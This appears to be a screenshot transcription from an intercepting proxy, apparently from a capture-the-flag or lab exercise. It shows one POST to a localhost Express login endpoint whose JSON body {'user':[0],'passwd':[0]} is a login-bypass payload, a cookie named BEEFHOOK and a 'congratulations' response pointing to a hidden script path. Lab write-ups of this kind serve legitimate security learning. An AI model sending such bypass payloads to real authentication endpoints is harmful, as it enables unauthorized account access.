 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0)
Gecko/20100101 Firefox/88.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json;charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 25
Origin: http://localhost
Connection: close
Referer: http://localhost/
Cookie:
BEEFHOOK=XgvwCoRpJGDOiEVV5mJ13mZZU9pfYRYHzOmZIy27p
PzHSGmCFdXf9gNBx9QyJBGal4pfXJcKJk0ZWFx7; security_level=0
{"user":[0],"passwd":[0]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: Express
Content-Type: application/json; charset=utf-8
Content-Length: 161
ETag: W/"a1-/vIr3oQBdfpiQE1dF+xyIMGu9Q4"
Date: Wed, 28 Apr 2021 17:58:11 GMT
Connection: close
{"ok":"congratulations","msg":"pls look
\\kfhkhkdsdshalkhkhaklhlahlkkhdfklhhjkhgdajgfhjaghgh
jasgfjh\\jflkdsajklfjsakljfjkhkjhdsfgasdyuuyueuwguguiui
dgffddjfj.js"}